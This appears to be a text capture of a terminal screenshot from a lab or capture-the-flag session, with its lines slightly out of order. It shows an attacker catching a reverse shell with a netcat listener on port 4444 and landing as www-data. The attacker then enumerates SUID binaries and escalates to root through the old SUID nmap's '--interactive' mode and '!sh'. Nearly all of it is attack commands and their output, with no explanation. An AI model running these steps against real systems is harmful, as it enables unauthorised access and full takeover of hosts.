 1 2 3 4 3 4:09
root@1: /home/rohan006
Terminal Emulator
Session
Use the command line
uid=33(www-data) gid=33(www-data) groups=33(www-data)
echo hello
hello
sudo -l
^C
(root㉿1)-[/home/rohan006]
# nc -lvnp 4444
listening on [any] 4444 ...
ls
connect to [192.168.100.10] from (UNKNOWN) [192.168.100.20] 34623
help
index.php
source
find /usr/bin /bin -perm -4000 -type f 2>/dev/null
/usr/bin/sudoedit
/usr/bin/X
/usr/bin/netkit-rsh
/usr/bin/gpasswd
/usr/bin/traceroute6.iputils
/usr/bin/sudo
/usr/bin/netkit-rlogin
/usr/bin/arping
/usr/bin/at
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/nmap
/usr/bin/chsh
/usr/bin/netkit-rcp
/usr/bin/passwd
/usr/bin/mtr
/bin/umount
/bin/fusermount
/bin/su
/bin/mount
/bin/ping
/bin/ping6
nmap --version
Nmap version 4.53 ( http://insecure.org )
nmap --interactive
Starting Nmap V. 4.53 ( http://insecure.org )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
whomai
id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=33(www-data)
whoami
root